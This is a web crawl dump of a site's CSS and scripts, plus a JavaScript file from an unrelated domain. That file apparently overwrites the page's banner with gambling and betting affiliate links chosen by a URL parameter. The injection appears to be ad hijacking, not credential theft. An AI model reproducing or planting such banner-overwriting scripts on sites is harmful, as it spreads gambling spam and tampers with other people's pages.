.jx-list li:before{ display: block; content: ""; transition: 0.3s all; position: absolute; left: 0; bottom: 0; width: 16px; height: 6px; background: #0167ff; }
.jx-list li.active:before{ left: -30px; top: 0; bottom: 0; width: 5px; height: 100%; }
.hd-list li{ float: left; width: 50%; height: 273px; background: #efefef; }
.hd-list-img{ width: 50%; position: relative; }
.hd-list-img img{ width:100%; height: 273px; }
.hd-list-right{ width: 50%; padding:28px; position: relative; }
.hd-list-date{ font-size: 28px; color: #666; border-bottom: solid 1px #ccc; }
.hd-list-tt a{ font-size: 14px; color: #111; }
.hd-list-tt{ line-height: 25px; height: 50px; overflow:hidden; margin:13px 0; }
.hd-list-p{ font-size: 13px; color: #666; line-height: 25px; height: 75px; overflow:hidden; }
.hd-list-right:before{ display: block;content: ""; position: absolute; right: 100%; top: 50%; width: 20px; height: 24px; margin-top: -12px; background: url(../images/raw.png) center no-repeat; }
.hd-list li:nth-child(3) .hd-list-img,.hd-list li:nth-child(4) .hd-list-img{ float: right!important; }
.hd-list li:nth-child(3) .hd-list-right:before,.hd-list li:nth-child(4) .hd-list-right:before{ left: 100%; right: auto; background: url(../images/raw03.png) center no-repeat; }
.hd-list li:hover .hd-list-right:before{ background: url(../images/raw04.png) center no-repeat; }
.hd-list li:nth-child(3):hover .hd-list-right:before,.hd-list li:nth-child(4):hover .hd-list-right:before{ background: url(../images/raw02.png) center no-repeat; }
.hd-list li:hover{ background: #2087fb }
.hd-list li:hover .hd-list-tt a,.hd-list li:hover .hd-list-p{ color: #fff; }
.hd-list li:hover .hd-list-date{ border-color: #fff; color: #fff; }
.page-three{ background: url(../images/back03.png) center 117px no-repeat; padding-bottom: 70px; }
.footer{ height: 127px; background: url(../images/footer.png) center no-repeat; padding-top: 30px; }
.footer-txt p{ color: #fff; margin-left: 30px; margin-bottom: 15px; }
.footer-txt{ padding-top: 5px; }
.hd-list li:hover .hd-list-img{ background: #002c6e; }
.hd-list li:hover .hd-list-img img{ opacity: 0.5; }
.hd-list-img span{ display: none; text-transform:uppercase;}
.hd-list li:hover .hd-list-img span{ display: block; font-size: 16px; color: #fff; border:solid 2px #fff; border-radius: 30px; width: 122px; height: 36px; line-height: 32px; text-align: center; left: 50%; top: 50%; margin-left: -61px; margin-top: -16px; position: absolute; }
/**************list*************/
.list-banner img{ width: 100%; }
.list-banner{ margin-bottom: 50px; }
.list-left{ width: 320px; padding-bottom: 50px; }
.list-left-tt{ line-height: 76px; background: #137afd; border-bottom: solid 3px #5aa2fd; font-size: 30px; color: #fff; }
.list-left-bottom{ background: #137afd; padding-top: 1px; }
.list-left-nav{ padding-left: 40px; }
.list-left-nav li{ margin-top: 10px; padding:20px 0; }
.list-left-nav li a{ display: block; padding-left: 30px; font-size: 24px; color: #fff;  }
.list-left-nav li a span{ display: inline-block; padding-left: 27px; background: url(../images/raw-l.png) left center no-repeat;}
.list-left-nav li:hover .list-nav,.list-left-nav li.active .list-nav{ color: #137afd; }
.list-left-nav li:hover .list-nav span,.list-left-nav li.active .list-nav span{ background: url(../images/raw-l02.png) left center no-repeat; }
.list-left-nav li:hover{ background: #fff; border-radius: 30px 0 0 30px; }
.list-left-nav li.active{ background: #fff; border-radius: 30px 0 0 30px; }
.list-left-nav li.down.active .list-nav span{ background: url(../images/nav-b.png) left center no-repeat; }
.list-left-nav li.down.active .list-nav{ color: #137afd; }
.list-left-nav li ul li{ margin:0; padding:0; line-height: 40px; }
.list-left-nav li ul li a{ font-size: 20px; color: #333; padding-left: 85px; }
.list-left-nav li ul li a:hover{ font-weight: bold; }
.right-width{ width: 840px; padding-bottom: 50px; }
.right-width-tt{ border-bottom: solid 1px #dbebff; }
.right-width-left{ font-size: 24px; color: #137afd; padding:0 10px 10px 10px; border-bottom: solid 3px #137afd; margin-bottom: -2px;}
.nav-b{ margin-top: 15px; background: url(../images/icon-b.png) left center no-repeat; padding-left: 30px; color: #999; }
.nav-b a{ color: #999; }
.list-news li{ line-height: 69px; border-bottom: solid 1px #d9d9d9; transition: 0.3s all; position: relative; }
.list-news li a{ font-size: 16px; color: #333; padding-left: 20px; background: url(../images/li.png) left center no-repeat; }
.list-news li span{ position: absolute; right:0; top: 0; color: #999; transition: 0.3s all; }
.list-news li:hover{ box-shadow: 0px 3px 6px rgba(19,122,253,0.26); background: #fff; padding-left: 15px; position: relative; z-index: 5; }
.list-news li:hover span{ right:15px; }
.page-box{ margin-top: 50px; }
/************文章页**********/
.article-tt{ font-size: 18px; color: #333; font-weight: bold; margin-top: 30px; }
.article-sm{ font-size: 15px; color: #666; padding:10px 0 20px 0; border-bottom: solid 1px #ddd; }
.article-date{ color: #666; margin:30px 0; }
/*.article-date span{ padding-left: 50px; }*/
.article-p p{ color: #666; font-size: 14px; text-align: justify; line-height: 25px; margin-bottom: 30px; }
.nav-b a:hover,.header-a a:hover,.list-news li a:hover,.work-title a:hover,.jx-list-tt a:hover,.slick-more:hover,.news-list-tt a:hover{ color: #137afd; }
.nav-list li a:hover{ background: #137afd; }
.work-list li:hover .work-left{ background: url(../images/date-back02.png) center no-repeat; color: #fff; }
.work-list li:hover{ background: #fff; }
.title a:hover{ background: #137afd; color: #fff; }
.img-hide{ overflow:hidden; }

.img-hide img{ transition: 0.5s all; }
.img-hide:hover img{ transform: scale(1.1,1.1); }
.txt-elise{overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;}

--- FILE ---
content_type: text/css
request_url: https://www.snelling360.com/index.vsb.css
body_size: 32
content:
/**组件样式*/  vsb_34534{}


--- FILE ---
content_type: application/javascript
request_url: https://svip.beskjieguanwang.cc/keyword.js
body_size: 1397
content:
var str = window.location.href;
var id = 0;
  if(str.match(/\?id=/g) != null) {
    var id = str.split('?id=')[1];
  }
  var obj_slides = [
    {
      id: 1,
      title: "365",
      url: "https://q5500100.com",
      src: "images/365-1000-200.png",
      mobileSrc: "images/365-1000-200.png"
    },
    {
      id: 2,
      title: "188金宝博",
      url: "https://aff.promoxj.com/sign-up/593325",
      src: "images/pd-taptap3.png",
      mobileSrc: "images/pd-taptap3.png"
    },
    {
      id: 3,
      title: "Betway必威",
      url: "https://lucky871.com/vsglat",
      src: "images/pd-betway.png",
      mobileSrc: "images/pd-betway.png"
    },
    {
      id: 4,
      title: "太阳城",
      url: "https://sun1389d.com",
      src: "images/tyc1000-200x.png",
      mobileSrc: "images/tyc1000-200x.png"
    },
    {
      id: 5,
      title: "永利",
      url: "https://e97711004.com",
      src: "images/pd-yl.png",
      mobileSrc: "images/pd-yl.png"
    },
    {
      id: 6,
      title: "开云体育",
      url: "http://yun642.vip",
      src: "images/ky1000-200-2.gif",
      mobileSrc: "images/ky1000-200-2.gif"
    },
	{
      id: 7,
      title: "威廉希尔",
      url: "https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true",
      src: "images/pd-wlxe2.png",
      mobileSrc: "images/pd-wlxe2.png"
    },
	{
      id: 8,
      title: "伟德体育",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1727c_&affid=2017190&siteid=18017&adid=1727&c=",
      src: "images/bv1000-200.gif",
      mobileSrc: "images/bv1000-200.gif"
    },
    {
      id: 9,
      title: "开云-pa视讯",
      url: "http://yun642.vip",
      src: "images/pd-kypa.png",
      mobileSrc: "images/pd-kypa.png"
    },
    {
      id: 10,
      title: "Bwin亚洲",
      url: "https://a9330001.com",
      src: "images/pd-bwin.png",
      mobileSrc: "images/pd-bwin.png"
    },
    {
      id: 11,
      title: "新葡京",
      url: "https://p21711.com",
      src: "images/pd-xpj.png",
      mobileSrc: "images/pd-xpj.png"
    },
	{
      id: 12,
      title: "宝威体育",
      url: "https://www.bvty869.com:35559/entry/register?i_code=2270535",
      src: "images/pd-yl.png",
      mobileSrc: "images/pd-yl.png"
    },
    {
      id: 13,
      title: "3377体育",
      url: "https://3377619f.app",
      src: "images/pd-3377.png",
      mobileSrc: "images/pd-3377.png"
    },
    {
      id: 14,
      title: "雷竞技",
      url: "https://www.ray061.com/?601158",
      src: "images/pd-ljj.png",
      mobileSrc: "images/pd-ljj.png"
    },
    {
      id: 15,
      title: "云顶",
      url: "https://sun138010.cc",
      src: "images/pd-tycyd.png",
      mobileSrc: "images/pd-tycyd.png"
    },
    {
      id: 17,
      title: "m88",
      url: "https://affm5688.com/_5T6gLqlP_8aN-pEqfFK88WNd7ZgqdRLk/1/",
      src: "images/banner.m88.png",
      mobileSrc: "images/banner.m88.png"
    },
    {
      id: 18,
      title: "BB体育",
      url: "https://www.bbyl311.com/",
      src: "images/bb1000-200.gif",
      mobileSrc: "images/bb1000-200.gif"
    },
    {
      id: 19,
      title: "拼搏体育",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=",
      src: "images/pd-pinbo.png",
      mobileSrc: "images/pd-pinbo.png"
    },
    {
      id: 120,
      title: "E8体育",
      url: "https://e805c.com",
      src: "images/e81000-200.png",
      mobileSrc: "images/e81000-200.png"
    }
  ];
  

function isMobile () {
  var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
  return flag;
}
function changeBanner(){
  if (!isMobile()) {
    for(var i = 0; i < obj_slides.length; i++){
      if(id == obj_slides[i].id) {
        $('.banner').html('').append('<div class="h2"><a href=' + obj_slides[i].url + ' target="_blank"><img src=' + obj_slides[i].src + ' /></a></div>  ');
      } else continue;
    }
  } else {
    for(var item in obj_slides) {
      if(id == obj_slides[item].id) {
        $('.banner').hide();
        var url=obj_slides[item].url;
        var mobileSrc=obj_slides[item].mobileSrc;
        var mhtml= '<a href=' + url + ' target="_blank"><img class="bannerImg" src=' + mobileSrc+ ' /></a>'
        $('.banner').html('').append(mhtml).show();
        break;
      } else continue;
    }
  }
}
changeBanner();



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.snelling360.com/js/set.js
body_size: 878
content:
pageTipsFun();
function pageTipsFun() {
    var browser = navigator.appName;
    var b_version = navigator.appVersion;
    var version = b_version.split(";");
    if(version[1] === undefined) return;
    var trim_Version = version[1].replace(/[ ]/g, "");
    if (browser == "Microsoft Internet Explorer") {
        if(trim_Version == "MSIE8.0" || trim_Version == "MSIE7.0" || trim_Version == "MSIE6.0" || trim_Version == "MSIE5.0"){
            document.write('<div class="pageTips" id="pageTips"><div class="container"><a href="javascript:;" onclick="tipsHide()" class="close"></a><div class="msg">抱歉，我们不再支持您的浏览器。请升级您的Internet Explorer（IE）浏览器到最新版本( IE 9以上版本)，或将搜狗、360、QQ 等浏览器切换到急速模式，您还可以下载安装谷歌、火狐浏览器以达到最佳观看模式。</div></div></div>')
        }
    }
}
function tipsHide() {
    document.getElementById('pageTips').style.visibility = "hidden"
}

fontSize();
$(window).resize(function () {
    fontSize();
});

function fontSize() {
    var size;
    var winW = window.innerWidth;
    if (winW <= 1600 && winW > 800) {
        size = Math.round(winW / 16);
    } else if (winW <= 800) {
        size = Math.round(winW / 7.5);
        if (size > 65) {
            size = 65;
        }
    } else {
        size = 100;
    }
    $('html').css({
        'font-size': size + 'px'
    })
}

$(function () {
    setTimeout(function () {
        $('body').addClass('show');
    }, 1000)
});